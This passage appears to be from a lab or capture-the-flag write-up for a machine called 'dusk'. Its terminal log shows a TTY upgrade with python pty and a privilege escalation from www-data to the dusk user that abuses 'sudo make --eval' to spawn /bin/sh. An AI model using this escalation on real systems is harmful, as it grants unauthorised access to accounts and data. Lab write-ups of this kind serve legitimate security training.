 python -c "import pty;pty.spawn('/bin/bash')"
www-data@dusk:/var/tmp$ COMMAND='/bin/sh'
COMMAND='/bin/sh'
www-data@dusk:/var/tmp$ sudo -u dusk make -s --eval=$'x:\n\t-'"$COMMAND"
sudo -u dusk make -s --eval=$'x:\n\t-'"$COMMAND"
$ python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
dusk@dusk:/var/tmp$